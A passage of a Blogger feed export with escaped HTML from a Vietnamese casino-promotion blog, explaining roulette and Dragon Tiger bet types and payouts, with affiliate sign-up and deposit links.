style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng là chẵn hay lẻ, không tính số 0. Nếu kết quả là 0, tất cả các cược Lẻ\/Chẵn sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELớn\/Nhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng sẽ là Nhỏ (1-18) hoặc Lớn(19-36). Nếu kết quả là 0, tất cả các cược Lớn\/ Nhỏ sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECược Lân Cận:\u003C\/b\u003E\u003Cbr \/\u003EBảng Cược Lân Cận cho phép Quý Khách đặt cược cho các số xung quanh số Quý Khách lựa chọn. Ví dụ: Chọn Cược Lân Cận số 5, và tiếp đó cược tương ứng sẽ đặt cho các số 18, 29, 7, 28 và 12.\u003Cbr \/\u003ECược kiểu Pháp:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECược kiểu Pháp:\u003C\/b\u003E Các dãy số khác nhau trong roulette có những cái tên đặc biệt gắn liền với chúng (ví dụ hình trụ thứ 3, lân cận 0,…) và mỗi dãy thuộc một phần của bánh xe. Có 5 loại cược kiểu Pháp.\u003Cbr \/\u003ECách đặt cược: Đặt cược cho bàn roulette hình elip và đặt phỉnh vào bàn roulette còn lại. Sau đó, nhấp vào \"Xác nhận\" để xác nhận cược của Quý Khách.\u003C\/span\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELOẠI CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CỦA CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E0\/3；12\/15；32\/35；26\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố lân cận 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\/7；12\/15；18\/21；19\/22；32\/35 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Emột cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E0\/2\/3 ---\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E25\/26\/28\/29 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược riêng biệt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\/9；14\/17；17\/20；31\/34；1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003Ehình trụ thứ 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\/8；10\/11；13\/16；23\/24；27\/30；33\/36\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược lân cận\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EMột số có thể được chọn cùng với 2 số ở hai bên của số đó trong cược 5 số.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELưu ý\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E3. Nếu banh roulette quay được ít hơn 5 vòng quay, banh sẽ được quay lại nếu người chia bài chưa nhập kết quả, kết quả vòng quay đó sẽ bị huỷ nếu kết quả đã được nhập.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1243656167102818647\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html","title":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s72-c\/roulette.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8734369986316550884"},"published":{"$t":"2021-09-09T07:19:00.013-07:00"},"updated":{"$t":"2021-09-09T21:27:02.053-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ vegas"}],"title":{"type":"text","$t":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: x-large; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Rồng Hổ Rules Dragon Riger tại casino Vegas.\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003ERồng Hổ Mục đích của trò chơi này là so sánh số điểm lá bài giữa Rồng và Hổ, bên thắng sẽ có số điểm cao hơn, hai bên hoà nhau khi bằng điểm.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s575\/rong+ho.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s16000\/rong+ho.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ENgười chơi đặt cược cho Rồng hoặc Hổ bên nào sẽ có số điểm cao hơn.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ELựa chọn số tiền mà Quý Khách muốn đặt và kéo vào ô Rồng, Hổ hoặc Hòa trên bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EDealer sẽ úp mặt một lá bài, sau đó một quân bài úp mặt khác được chia cho Rồng và cho Hổ.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi việc đếm lùi kết thúc, dealer sẽ rà quét mỗi lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 